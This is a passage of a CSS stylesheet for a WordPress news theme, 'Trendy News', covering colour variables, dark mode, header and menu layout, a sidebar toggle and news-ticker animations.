	--move-to-top-color: #ffffff;
	--move-to-top-color-hover: #ffffff;

	--move-to-top-background-color: #289dcc;
	--move-to-top-background-color-hover: #289dcc;

	--move-to-top-border-color: #000;
	--move-to-top-border-color-hover: #289dcc;

	--move-to-top-font-size: 20px;
	--move-to-top-font-size-tablet: 16px;
	--move-to-top-font-size-smartphone: 14px;
	--readmore-button-font-size: 14px;
	--readmore-button-font-size-tablet: 12px;
	--readmore-button-font-size-smartphone: 10px;

	/** Header Padding **/
	--header-padding: 0px;
	--header-padding-tablet: 0px;
	--header-padding-smartphone: 0px;

	/** Top Header **/
	--top-header-bk-color: linear-gradient(135deg, rgb(255, 255, 255) 0%, rgb(231, 231, 231) 100%);
	--top-header-border-btm-c: #E8E8E8;

	--top-header-menu-color: #525252;
	--top-header-menu-color-hover: #000;

	--top-header-social-color: #525252;
	--top-header-social-color-hover: #000;

	--top-header-dt-color: #525252;

	/* Main header */
	--header-bk-color: #fff;

	/** Sidebar Toggle color */
	--sidebar-toggle-color: #000;
	--sidebar-toggle-color-hover: #289dcc;

	/** Search color */
	--search-color: #000;
	--search-color-hover: #289dcc;

	/** Footer Text color **/
	--footer-text-color: #ffffff;
	--footer-text-color-hover: #d95f3d;

	/** bottom text color **/
	--footer-bottom-text-color: #8A8A8C;
	--footer-bottom-link-color: #878787;
	--footer-bottom-link-color-hover: #f9f9f9;
	--footer-bottom-author-color: #c5c5c5;
}

.trendy_news_dark_mode {
	--main-bk-color: #000;

	--submenu-border-btm-color: #2a2a2a;

	--top-header-menu-color: #fff;
	--top-header-menu-color-hover: #fff;

	--top-header-dt-color: #fff;

	--top-header-social-color: #fff;
	--top-header-social-color-hover: #fff;

	--top-header-bk-color: #000;
	--header-bk-color: #000;

	--mobile-menu-bk-color: #000;
	--mobile-menu-border-btm-color: #2a2a2a;

	--sidebar-toggle-color: #fff;
	--menu-color: #fff;
	--menu-color-submenu: #fff;
	--search-color: #fff;

	--ticker-outer-bk-color: #212121;
	--ticker-inner-bk-color: #000000;

	--full-width-section-bk-color: #3d3a3a;
	--leftc-rights-section-bk-color: #3d3a3a;
	--lefts-rightc-section-bk-color: #3d3a3a;
	--full-width-bottom-section-bk-color: #3d3a3a;
	--opinion-section-bk-color: #3d3a3a;


	--full-width-content-bk-color: #000000;
	--leftc-rights-content-bk-color: #000000;
	--lefts-rightc-content-bk-color: #000000;
	--full-width-bottom-content-bk-color: #000000;
	--opinion-content-bk-color: #000000;

	--theme-section-bk-color: #545454;
	--theme-content-bk-color: #000000;

	--border-bottom-color: #525252;

	--body-text-default-color: #ffffff;

	--green-text-color: #2AB391;
	--border-line-color: #E2E2E2;
	--menu-active-color: #DE4331;

	--noimg-bk-color: #282828;

	--white-text: #fff;

	--author-color: #8A8A8C;
	--meta-text-color: #8A8A8C;
	--main-content-text-color: #c6c6c6;


	--block-title-color: #f9f9f9;
	--post-title-color: #f3f3f3;

	--post-content-color: #505050;
	--post-meta-color: #c3c3c3;

	--theme-color-red: #d95f3d;
	--dark-bk-color: #1a1a1a;

	--inner-container-bk: #191919;

	--website-frame-color: #d95f3d;


	/** Breadcrumb Options */
	--breadcrumb-background-color: #191919;
	--breadcrumb-link-color: #ffffff;
	--breadcrumb-link-color-hover: #f0f0f0;
	--breadcrumb-text-color: #ffffff;

}

html {
	scroll-behavior: smooth;
}

body {
	font-family: var(--block-title-family);
	scroll-behavior: smooth;
	font-size: 16px;
	background: var(--site-bk-color);
}

body.trendy_news_dark_mode {
	background: #131313;
}

figure {
	margin: 0px;
}

.post-thumb img {
	display: block;
}

.tn-container-fluid {
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
	max-width: 120rem;
}

.tn-container-fluid .row {
	padding: 0 2rem;
}

.tn-container {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-x: 1.5rem;
	width: 100%;
	padding-right: var(--bs-gutter-x, 0.75rem);
	padding-left: var(--bs-gutter-x, 0.75rem);
	margin-right: auto;
	margin-left: auto;
}

.row {
	--bs-gutter-x: 1.5rem;
	--bs-gutter-y: 0;
	margin-top: calc(var(--bs-gutter-y) * -1);
	margin-right: calc(var(--bs-gutter-x) * -.5);
	margin-left: calc(var(--bs-gutter-x) * -.5);
}

.widget-title,
h2.section-title {
	margin-top: 0px;
	color: var(--block-title-color);
}

.posts-list-wrap.layout-one .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .no-feat-img figure {
	padding-bottom: 73%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 75px;
}

.posts-list-wrap.layout-two .post-item:first-child .no-feat-img figure {
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 165px;
}

article {
	overflow: hidden;
}

.wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--block-title-color);
}

.dark_bk .wp-block-calendar table caption,
.wp-block-calendar table tbody {
	color: var(--white-text);
}

.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.widget .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 1.25em;
}

.wp-block-calendar table th,
.wp-block-calendar table tr {
	color: var(--post-title-color);
}

.dark_bk .wp-block-calendar table tr {
	color: var(--white-text);
}

.wp-block-calendar table th {
	background-color: var(--border-bottom-color);
}

/*main container **/
@media only screen and (max-width: 680px) {
	.tn-container-fluid .row {
		padding: 0 0.5rem;
	}
}

@media (min-width: 576px) {
	.tn-container {
		max-width: 540px;
	}
}

@media (min-width: 676px) {
	.tn-container {
		max-width: 620px;
	}
}

@media (min-width: 768px) {
	.tn-container {
		max-width: 720px;
	}
}

@media (min-width: 868px) {
	.tn-container {
		max-width: 820px;
	}

	.tn-container {
		padding-right: var(--bs-gutter-x, 1rem);
		padding-left: var(--bs-gutter-x, 1rem);
	}
}

@media (min-width: 992px) {
	.tn-container {
		max-width: 960px;
	}
}

@media (min-width: 1086px) {
	.tn-container {
		max-width: 1060px;
	}
}

@media (min-width: 1200px) {
	.tn-container {
		max-width: 1140px;
	}
}

@media (min-width: 1300px) {
	.tn-container {
		max-width: 1240px;
	}
}

@media (min-width: 1400px) {
	.tn-container {
		max-width: 1320px;
	}
}

.post-categories {
	text-transform: uppercase;
	text-decoration: none;
	margin: 0px;
	padding-left: 0px;
}

.post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: calc(var(--meta-size)*0.95);
	font-family: var(--meta-family);
	box-sizing: border-box;
	transition: all .4s ease;
	vertical-align: middle;
}

.post-categories a:hover {
	font-size: var(--meta-size);
}

.post-categories li::marker {
	color: transparent;
}

.post-title {
	color: var(--post-title-color);

	font-family: var(--post-title-family);
	line-height: var(--post-title-lineheight);
	letter-spacing: var(--post-title-letterspacing);
	text-decoration: var(--post-title-textdecoration);
	text-transform: var(--post-title-texttransform);
	font-weight: var(--post-title-weight);

}

h2.section-title {
	font-family: var(--post-title-family);
}

h2.tn-block-title,
h2.trendy-news-widget-title {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin-top: 0;
	margin-bottom: 25px;
	color: var(--block-title-color);
	padding-bottom: 8px;
	font-size: var(--block-title-size);
	font-family: var(--block-title-family);
	line-height: var(--block-title-lineheight);
	letter-spacing: var(--block-title-letterspacing);
	text-decoration: var(--block-title-textdecoration);
	text-transform: var(--block-title-texttransform);
	font-weight: var(--block-title-weight);
}

h2.trendy-news-widget-title {
	font-size: calc(var(--block-title-size)*0.82);
}

h2.tn-block-title span,
h2.trendy-news-widget-title span {
	position: relative;
	margin-bottom: 0;
	text-decoration: inherit;
	text-transform: capitalize;
	font-size: calc(var(--block-title-size)*0.8);
}

h2.tn-block-title span::before,
h2.trendy-news-widget-title span::before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 2px;
	opacity: .6;
	transform: rotate(357deg);
}

h2.tn-block-title span sub,
h2.trendy-news-widget-title span sub {
	text-decoration: none;
	font-size: inherit;
	position: initial;
}

a.post-link-button {
	text-decoration: none;
	color: var(--post-title-color);
	font-family: var(--meta-family);
}

a.post-link-button i {
	padding-left: 5px;
	vertical-align: middle;
}

a.post-link-button:hover,
a.post-link-button:hover i {
	color: var(--theme-color-red);
}

.post-meta span,
.post-meta time {
	color: var(--meta-text-color);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.post-meta a {
	text-decoration: none;
}

.post-meta .author_name {
	color: var(--meta-text-color);
	font-weight: 500;
	padding-right: 7px;
	font-size: var(--meta-size);
	font-family: var(--meta-family);
	font-weight: var(--meta-weight);
	text-transform: var(--meta-texttransform);
	text-decoration: var(--meta-textdecoration);
}

.news-carousel.layout--two .post-meta .author_name,
.news-carousel.layout--two .post-meta span.author_name:before,
.news-carousel.layout--two .post-meta a.author_name:before {
	color: var(--white-text);
}

#theme-content {
	padding: 40px 0;
}

#theme-content .row {
	display: flex;
}

body.both-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 25%;
	margin-right: 20px;
}

body.both-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 25%;
	margin-left: 20px;
	padding: 0;
}

body.right-sidebar #theme-content .row .secondary-left-sidebar,
body.left-sidebar #theme-content .row .secondary-left-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

body.right-sidebar #theme-content .row .secondary-sidebar,
body.left-sidebar #theme-content .row .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
	padding: 0;
}

body.post-layout--two #theme-content .row .primary-content {
	padding: 20px 5px;
}

body.post-layout--two #theme-content .pagination {
	padding-left: 15px;
}

.widget_block h2 {
	margin: 0px;
}

/** page sidebar **/
body.both-sidebar #theme-content .row .primary-content {
	max-width: 75%;
	flex: 0 1 75%;
}

body.right-sidebar #theme-content .row .primary-content,
body.left-sidebar #theme-content .row .primary-content {
	max-width: 70%;
	flex: 0 1 70%;
}

.page h1.entry-title {
	margin-top: 0px;
}


/*
=========================================
2.0 Header
	2.1 Header One
	2.2 Header Two

	2.3 Responsive
=========================================
*/
#wp-custom-header img {
	width: 100%;
	display: block;
}

.menu-item-description {
	font-size: 9px;
	padding: 2px 4px;
	margin: 0 3px;
	line-height: 10px;
	left: calc(100% - 25px);
	background: var(--theme-color-red);
	color: #fff;
	position: absolute;
	border-radius: 1px;
	line-height: normal;
	top: 0;
	margin: 0 3px;
	font-weight: 700;
	display: inline-table;
	word-break: keep-all;
	overflow-wrap: unset;
	width: max-content;
	z-index: 9;
}

.menu-item-description:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0 solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid var(--theme-color-red);
	left: 3px;
	bottom: -4px;
}

.sub-menu .menu-item-description {
	left: auto;
	top: auto;
	margin-left: 10px;
	margin-top: 5px;
}

.sub-menu .menu-item-description:after {
	content: none;
	bottom: 0;
}

/* 2.1 Header One */
.site-header.layout--default .top-header {
	background: var(--top-header-bk-color);
	border-bottom: var(--top-header-border-btm-c);
}

.trendy_news_dark_mode .site-header.layout--default .top-header {
	border-bottom: 1px solid #222222;
}

.site-header.layout--default .top-header .row {
	display: flex;
	align-items: center;
	min-height: 40px;
}

.site-header.layout--default .top-header li.menu-item {
	display: inline-block;
}

.site-header.layout--default .top-date-time {
	flex: 0 1 20%;
	font-family: var(--menu-family);
	font-size: 14px;
	font-weight: 600;
	color: var(--top-header-dt-color);
}

.site-header.layout--default .top-date-time:after {
	content: '\f111';
	font-family: 'Font Awesome 5 Free';
	line-height: inherit;
	color: var(--top-header-dt-color);
	font-size: 5px;

}

.site-header.layout--default .top-date-time .time {
	padding-left: 10px;
}

.site-header.layout--default .top-menu {
	flex: 0 1 50%;
	padding-left: 15px;
}

.site-header.layout--default .social-icons-wrap {
	flex: 1 1 30%;
	padding: 0 5px;
	text-align: right;
}

.site-header.layout--default .top-menu a {
	color: var(--top-header-menu-color);
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	padding: 0 6px;
	font-family: var(--menu-family);
}

.site-header.layout--default .top-menu a:hover {
	color: var(--top-header-menu-color-hover);
}

.site-header.layout--default .social-icons-wrap .social-icons {
	padding: 8px 0;
}

.site-header.layout--default .social-icons-wrap .social-icon {
	color: var(--top-header-social-color);
	font-size: 16px;
	font-weight: 500;
	text-decoration: none;
	padding: 0px 4px
}

.site-header.layout--default .social-icons-wrap .social-icon:hover {
	color: var(--top-header-social-color-hover);
}

.site-header.layout--default .site-branding-section {
	background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
	padding: var(--header-padding) 0;
}

.site-header.layout--default .main-header .site-title {
	margin: 0;
	padding: 0 5px;
	color: var(--white-text);
	line-height: 1;
}

.site-header.layout--default .main-header .site-description {
	margin: 0;
	padding: 5px 5px 0;
	font-family: var(--site-title-family);
	font-weight: 500;
}

.site-header.layout--default .main-header .site-branding-section .row {
	display: flex;
	align-items: center;
	padding-top: 5px;
	padding-bottom: 5px;
}

.site-header.layout--default .main-header .site-branding-section .site-branding {
	flex: 0 1 35%;
	text-align: left;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner {
	flex: 0 1 65%;
	text-align: right;
	position: relative;
	max-height: 120px;
	overflow: hidden;
}

.site-header.layout--default .main-header .site-branding-section .ads-banner img {
	width: 100%;
	height: auto;
	display: block;
}

.site-title a {
	text-decoration: none;
}

/** Menu Section **/

.site-header.layout--default .menu-section {
	background-color: var(--header-bk-color);
}

.site-header.layout--default .menu-section .row {
	height: auto;
	align-items: center;
	display: flex;
}

.site-header.layout--default .sidebar-toggle-wrap {
	flex: 1;
	padding: 0 5px;
}

.site-header.layout--default nav.main-navigation {
	flex: 1 1 90%;
	height: 100%;
}

.site-header.layout--default .search-wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
	text-align: right;
	position: relative;
}

.site-header.layout--default .search-wrap .search-trigger {
	background-color: transparent;
	border: none;
	color: var(--search-color);
}

.site-header.layout--default .search-wrap .search-trigger:hover {
	color: var(--search-color-hover);
}

.site-header.layout--default .search-form-wrap.hide {
	display: none;
}

.site-header.layout--default .search-form-wrap {
	position: absolute;
	width: 330px;
	border-top: 3px solid var(--theme-color-red);
	height: auto;
	padding: 15px 10px;
	background-color: var(--inner-container-bk);
	right: 0;
	top: 42px;
	z-index: 999999;
	box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow: 0px 3px 5px 3px rgba(0, 0, 0, 0.20);
}

.site-header.layout--default .search-form-wrap form {
	text-align: center;
}

.site-header.layout--default .search-submit {
	border: none;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: top;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.site-header.layout--default .search-submit:hover {
	cursor: pointer;
}

.site-header.layout--default .top-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* Search toggle */

/* The container of the hamburger lines */
.search-wrap .search-trigger:hover {
	cursor: pointer;
}

.tn_sidetoggle_menu_burger {
	display: flex;
	align-items: center;
	flex-direction: column;
	cursor: pointer;
}

.tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color);
	width: 1.5em;
	height: 0.14em;
	margin: 0.19em 0;
	display: block;
	transition: all .4s ease;
	transform-origin: 0 0;
}

.tn_sidetoggle_menu_burger:hover span,
.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span {
	background-color: var(--sidebar-toggle-color-hover);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(1) {
	transform: rotate(45deg) translate(1px, -1px);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(2) {
	transform: scaleX(0);
}

.sidebar-toggle-trigger.slideshow .tn_sidetoggle_menu_burger span:nth-child(3) {
	transform: rotate(-45deg) translate(1px, 0);
}

.input[type=submit] {
	cursor: pointer;
}



/** Main Menu **/

@media (min-width: 48.1em) {

	.main-navigation .menu ul,
	.main-navigation .nav-menu ul {
		display: flex;
		list-style: none;
		line-height: 1.6;
		align-items: center;

		height: inherit;
		vertical-align: middle;
	}

	.main-navigation>div,
	.main-navigation ul.menu,
	.main-navigation ul.menu li .main-navigation ul.nav-menu,
	.main-navigation ul.nav-menu li {
		height: inherit;
		vertical-align: middle;
	}

	.main-navigation .menu li,
	.main-navigation .nav-menu.menu li {
		display: flex;
		align-items: center;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		position: relative;
		padding: 15px 15px;
		transition: all .4s ease;
		transform-origin: 0 0;

		color: var(--menu-color);

		font-family: var(--menu-family);

		font-weight: var(--menu-weight);
		font-size: var(--menu-size);
		line-height: var(--menu-lineheight);
		letter-spacing: var(--menu-letterspacing);

		text-transform: var(--menu-texttransform);
		text-decoration: var(--menu-textdecoration);
	}

	.main-navigation .menu li.current-menu-item>a,
	.main-navigation .nav.menu li.current-menu-item>a,
	.main-navigation .menu li.current_page_item>a,
	.main-navigation .nav.menu li.current_page_item>a {
		color: var(--menu-color-active);
	}

	.main-navigation .menu li a:hover,
	.main-navigation .nav.menu li a:hover {
		color: var(--menu-color-hover);
	}

	.main-navigation ul.menu ul,
	.main-navigation ul.nav-menu ul {
		background-color: var(--inner-container-bk);
		display: block;
		left: -999em;
		margin: 0;
		position: absolute;
		box-shadow: rgb(0 0 0 / 8%) 0px 2px 3px -1px, rgb(0 0 0 / 6%) 0px 4px 11px -2px;
		z-index: 110;
		padding: 5px 0;
		display: initial;
		box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-webkit-box-shadow: 0px 9px 17px -10px rgb(0 0 0 / 58%);
		-moz-box-shadow: 0px 9px 17px -10px rgba(0, 0, 0, 0.58);
	}

	.main-navigation ul.menu ul li,
	.main-navigation ul.nav-menu ul li {
		float: none;
		border-top: 0;
		padding: 0 15px;
		position: relative;
	}

	.main-navigation ul.menu ul li:last-child>a,
	.main-navigation ul.nav-menu ul li:last-child>a {
		border-bottom: none;
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: 15px;
		min-width: 220px;
		width: 100%;
		color: var(--menu-color-submenu);
		border-bottom: 1px solid var(--submenu-border-btm-color);

		font-family: var(--submenu-family);

		font-weight: var(--submenu-weight);
		font-size: var(--submenu-size);
		line-height: var(--submenu-lineheight);
		letter-spacing: var(--submenu-letterspacing);

		text-transform: var(--submenu-texttransform);
		text-decoration: var(--submenu-textdecoration);

	}

	.main-navigation ul.menu ul li a:after,
	.main-navigation ul.nav-menu ul li a:after {
		color: var(--menu-color-submenu);
	}

	.main-navigation ul.menu ul li a:hover,
	.main-navigation ul.nav-menu ul li a:hover {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu ul li a:hover:after,
	.main-navigation ul.nav-menu ul li a:hover:after {
		color: var(--menu-color-submenu-hover);
	}

	.main-navigation ul.menu li:hover>ul,
	.main-navigation ul.menu li.focus>ul,
	.main-navigation ul.nav-menu li:hover>ul,
	.main-navigation ul.nva-menu li.focus>ul {
		right: auto;
		left: 0;
		-webkit-animation: zoomIn .3s ease-in;
		-moz-animation: zoomIn .3s ease-in;
		animation: zoomIn .3s ease-in;
		height: auto;

	}

	.main-navigation .menu>li li a,
	.main-navigation .nav-menu>li li a {
		float: none;
		display: block;
		padding: 12px 0;
		text-decoration: none;
	}

	.main-navigation ul.menu ul li:hover>ul,
	.main-navigation ul.menu ul li.focus>ul,
	.main-navigation ul.nav-menu ul li:hover>ul,
	.main-navigation ul.nav-menu ul li.focus>ul {
		right: auto;
		left: 100%;
	}

	/* arrow */
	.main-navigation ul.menu li.menu-item-has-children>a:after,
	.main-navigation ul.menu li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f107";
		font-style: normal;
		font-size: calc(var(--menu-size)*0.9);
		font-weight: 900;
		line-height: var(--menu-lineheight);
		margin-left: 8px;
	}

	.main-navigation ul.menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.menu ul li.page_item_has_children>a:after,
	.main-navigation ul.nav-menu ul li.menu-item-has-children>a:after,
	.main-navigation ul.nav-menu ul li.page_item_has_children>a:after {
		display: inline-block;
		font-family: "Font Awesome 5 Free";
		content: "\f105";
		font-style: normal;
		font-size: 14px;
		font-weight: 900;
		line-height: 1;
		margin-left: 8px;
		float: right;
		line-height: inherit;
	}
}

nav.main-navigation .toggle-sub-menu,
nav.main-navigation ul.menu .toggle-sub-menu,
nav.main-navigation ul.nav-menu .toggle-sub-menu {
	display: none;
}

@media (max-width: 940px) {

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-tab);
		line-height: var(--menu-lineheight-tab);
		letter-spacing: var(--menu-letterspacing-tab);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-tab);
		line-height: var(--submenu-lineheight-tab);
		letter-spacing: var(--submenu-letterspacing-tab);
	}
}

#tn_menu_burger span {
	background-color: #525252;
}

@media (max-width: 769px) {

	.site-header.layout--default .top-menu,
	.site-header.layout--default .top-date-time {
		display: none;
	}

	.site-header.layout--default .social-icons-wrap {
		flex: 1;
		text-align: center;
	}

	.site-header.layout--default .main-header .site-branding-section .row {
		flex-direction: column;
		align-items: center;
	}

	.site-header.layout--default .main-header .site-branding-section .site-branding {
		padding: 20px 5px;
		text-align: center;
	}

	#tn_menu_burger {
		display: flex;
		align-items: center;
		flex-direction: column;
		cursor: pointer;
	}

	#tn_menu_burger span {
		width: 2em;
		height: .2em;
		margin: 0.26em 0;
		display: block;
		transition: all .4s ease;
		transform-origin: 0 0;
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(1) {
		transform: rotate(45deg) translate(1px, -1px);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(2) {
		Transform: scaleX(0);
	}

	.main-navigation.toggled #tn_menu_burger span:nth-child(3) {
		transform: rotate(-45deg) translate(1px, 0);
	}

	.sidebar-toggle-wrap {
		display: none;
		flex: 0;
	}

	button.menu-toggle {
		background-color: transparent;
		display: flex;
		align-items: center;
		border: none;
		border-radius: 3px;
		color: rgba(0, 0, 0, 0.8);
		line-height: 1;
		padding: 0.3em 0.5em 0.2em;
		margin-top: 4px;
	}

	.menu_txt {
		display: block;
		color: var(--theme-color-red);
		padding-left: 10px;
		float: none;
		font-weight: 600;
		font-size: 18px;
		text-transform: uppercase;
	}

	nav.main-navigation ul.menu,
	nav.main-navigation ul.nav-menu {
		background-color: var(--mobile-menu-bk-color);
		z-index: 999999;
		position: absolute;
		width: 100%;
		left: 0;
		padding: 10px 30px;
	}

	nav.main-navigation ul.menu li,
	nav.main-navigation ul.nav-menu li {
		float: none;
		border-top: 0;
		position: relative;
		border-bottom: 1px solid var(--mobile-menu-border-btm-color);
	}

	nav.main-navigation ul.menu li:last-child,
	nav.main-navigation ul.nav-menu li:last-child {
		border-bottom: none;
	}

	nav.main-navigation ul.menu li a,
	nav.main-navigation ul.nav-menu li a {
		font-size: var(--menu-size-mobile);
		font-weight: var(--menu-weight);
		letter-spacing: var(--menu-letterspacing-mobile);
		color: var(--menu-color);
		font-family: var(--menu-family);
		float: none;
		display: block;
		padding: 9px 0;
		text-decoration: var(--menu-textdecoration-mobile);
	}

	nav.main-navigation ul li.menu-item-has-children {
		display: inline-block;
		width: 100%;
	}

	nav.main-navigation.toggled ul>li .children,
	nav.main-navigation.toggled ul>li .sub-menu {
		display: none;
	}

	nav.main-navigation .toggle-sub-menu,
	nav.main-navigation ul.menu .toggle-sub-menu,
	nav.main-navigation ul.nav-menu .toggle-sub-menu {
		display: inline-block;
	}

	nav.main-navigation .toggle-sub-menu {
		display: inline-block;
		position: absolute;
		top: 5px;
		right: 2px;
	}

	nav.main-navigation ul>li>.sub-menu.isShow,
	nav.main-navigation ul>li>.children.isShow {
		display: block;
		position: relative;
		width: 100%;
		padding-left: 20px;
	}

	nav.main-navigation .toggle-sub-menu {
		padding-right: 20px;
		display: inline-block;
		text-align: right;
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

	.main-navigation ul.menu ul li a,
	.main-navigation ul.nav-menu ul li a {
		font-size: var(--submenu-size-mobile);
		line-height: var(--submenu-lineheight-mobile);
		letter-spacing: var(--submenu-letterspacing-mobile);
	}

	.main-navigation .menu li a,
	.main-navigation .nav.menu li a {
		font-size: var(--menu-size-mobile);
		line-height: var(--menu-lineheight-mobile);
		letter-spacing: var(--menu-letterspacing-mobile);
	}

}

/*	@media (max-width: 940px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-tab);
		    line-height: var(--menu-lineheight-tab);
		    letter-spacing: var(--menu-letterspacing-tab);

		}
	}

	@media (max-width: 768px){
		.main-navigation .menu li a,
		.main-navigation .nav.menu li a{

		    font-size: var(--menu-size-mobile);
		    line-height: var(--menu-lineheight-mobile);
		    letter-spacing: var(--menu-letterspacing-mobile);

		}
	}*/

.after-header.header-layout-banner-two .ads-banner {
	text-align: center;
	padding: 1.5em 0;
}

/** Header Two **/
.site-header.layout--two .main-header .site-branding-section .site-branding {
	flex: 1;
	text-align: center;
	padding: 25px 0;
}

.site-branding .site-title a {
	font-size: var(--site-title-size);
	line-height: var(--site-title-lineheight);
	letter-spacing: var(--site-title-letterspacing);
	text-decoration: var(--site-title-textdecoration);
	text-transform: var(--site-title-texttransform);
	font-weight: var(--site-title-weight);
	font-family: var(--site-title-family);
}

/*** sidebar Toggle **/
body.bodynoscroll {
	position: fixed;
	width: 100%;
	overflow-y: scroll;
}

.sidebar-toggle.hide {
	display: none;
}

.sidebar-toggle {
	display: none;
	position: absolute;
	z-index: 99999;
	width: 100%;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 20px;
	left: 0;
	height: calc(100vh - 280px);
	overflow-y: scroll;
	margin-top: 15px;
}

.site-header.layout--default .menu-section .sidebar-toggle .row {
	height: initial;
	align-items: initial;
	display: initial;
}

/* Scrollbar styling */

.sidebar-toggle::-webkit-scrollbar,
.related_posts_popup_sidebar::-webkit-scrollbar {
	width: 7px;
}

/* Track */
.sidebar-toggle::-webkit-scrollbar-track,
.related_posts_popup_sidebar::-webkit-scrollbar-track {
	box-shadow: inset 0 0 5px #000000;
	border-radius: 10px;
}

/* Handle */
.sidebar-toggle::-webkit-scrollbar-thumb,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb {
	background: var(--theme-color-red);
	border-radius: 20px;
}

/* Handle on hover */
.sidebar-toggle::-webkit-scrollbar-thumb:hover,
.related_posts_popup_sidebar::-webkit-scrollbar-thumb:hover {
	background: var(--theme-color-red);
}

/* End scrollbar styling*/


/*
=========================================
3.0 Ticker
	3.2 Tricker Two

	3.3 Responsive
=========================================
*/

.ticker-item-wrap .post-date time {
	font-size: var(--meta-size);
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
	font-weight: 300;
	text-decoration: none;
}

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

/** Ticker One **/
.ticker-news-wrap.layout--one .ticker_label_title {
	font-size: 18px;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 17px 12px;
	margin-right: 0;
	line-height: 32px;
	font-weight: 600;
	height: 100px;
	flex: 0 1 13%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.ticker-news-wrap.layout--one .icon {
	margin-right: 10px;
}

.trendy-news-ticker-box {
	height: auto;
	overflow: hidden;
	flex: 1 1 85%;
}

.ticker-news-wrap {
	margin: 0.5em 0;
	padding: 6px;
	background-color: var(--inner-container-bk);
	margin-bottom: 0;
}


.ticker-item-wrap {
	list-style: none;
	margin: 0;
}

.ticker-item-wrap .feature_image img {
	display: block;
}

.trendy-news-ticker-controls button:hover {
	cursor: pointer;
}

.ticker_label_title {
	position: relative;
}

.rim_wrap {
	position: absolute;
	width: 50px;
	height: 50px;
	overflow: hidden;
	top: 25%;
	left: 25%;
	border-radius: 50%;
}

.trendy-news-ticker.layout--two .rim_wrap {
	right: 10%;
	left: initial;
}

.trendy-news-ticker.layout--two .rim_wrap {
	top: 6%;
}

.rim-1,
.rim-2,
.rim-3 {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	width: 0em;
	height: 0em;
	border: white 0.2em solid;
	background: #f1ebe93d;
}

.rim-1 {
	-webkit-animation: expand 3s linear infinite;
}

.rim-2 {
	-webkit-animation: expand 3s linear 0.5s infinite;
}

.rim-3 {
	-webkit-animation: expand 3s linear 1s infinite;
}

@-webkit-keyframes expand {
	0% {
		top: calc(50% - .5em);
		left: calc(50% - .5em);
		width: 1em;
		height: 1em;
		border: white .1em solid;
		opacity: 1;
	}

	100% {
		top: calc(50% - 5.5em);
		left: calc(50% - 5.5em);
		width: 11em;
		height: 11em;
		border: white .2em solid;
		opacity: 0;
	}
}

/** Ticker Two **/
.ticker-news-wrap.layout--two .ticker_label_title {
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
